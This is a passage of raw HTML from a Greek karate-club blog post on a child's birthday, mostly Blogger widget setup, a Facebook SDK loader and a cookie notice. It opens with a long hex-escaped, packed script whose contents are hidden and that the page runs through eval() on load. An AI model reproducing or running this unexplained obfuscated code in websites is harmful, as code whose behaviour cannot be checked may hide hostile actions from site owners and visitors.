c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5qnh1wrZyUDogygwCcjjpQPJEETw:1768933536099';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3369597471935767305','//www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html','3369597471935767305');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3369597471935767305', 'title': 'SoKyokushin.gr - Greece - Cyprus', 'url': 'https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html', 'canonicalUrl': 'https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html', 'homepageUrl': 'https://www.sokyokushin.gr/', 'searchUrl': 'https://www.sokyokushin.gr/search', 'canonicalHomepageUrl': 'https://www.sokyokushin.gr/', 'blogspotFaviconUrl': 'https://www.sokyokushin.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoKyokushin.gr - Greece - Cyprus - Atom\x22 href\x3d\x22https://www.sokyokushin.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SoKyokushin.gr - Greece - Cyprus - RSS\x22 href\x3d\x22https://www.sokyokushin.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoKyokushin.gr - Greece - Cyprus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3369597471935767305/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoKyokushin.gr - Greece - Cyprus - Atom\x22 href\x3d\x22https://www.sokyokushin.gr/feeds/9174374522464665788/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '9174374522464665788', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s72-c/CYMERA_20231018_203729.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg', 'pageName': 'HAPPY BIRTHDAY NIKOLA- JUNIORS', 'pageTitle': 'SoKyokushin.gr - Greece - Cyprus: HAPPY BIRTHDAY NIKOLA- JUNIORS'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HAPPY BIRTHDAY NIKOLA- JUNIORS', 'description': '\xa0 \u03a3\u03ae\u03bc\u03b5\u03c1\u03b1 \u03c3\u03c4\u03bf Branch Dojo \u03a6\u03c5\u03bb\u03ae\u03c2 World So Kyokushin Greece, \u03b5\u03af\u03c7\u03b1\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c5\u03c7\u03ac\u03c1\u03b9\u03c3\u03c4\u03b7 \u03ad\u03ba\u03c0\u03bb\u03b7\u03be\u03b7 \u03c3\u03c4\u03bf 1\u03bf Juniors Class \u03bd\u03b1 \u03b5\u03c5\u03c7\u03b7\u03b8\u03bf\u03cd\u03bc\u03b5 \u03c3\u03c4\u03bf\u03bd \u03bc\u03b9\u03ba\u03c1\u03cc \u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf,...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg', 'url': 'https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9174374522464665788}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ads-top', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads-inter', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer3', document.getElementById('Text1'), {}, 'displayModeFull'));
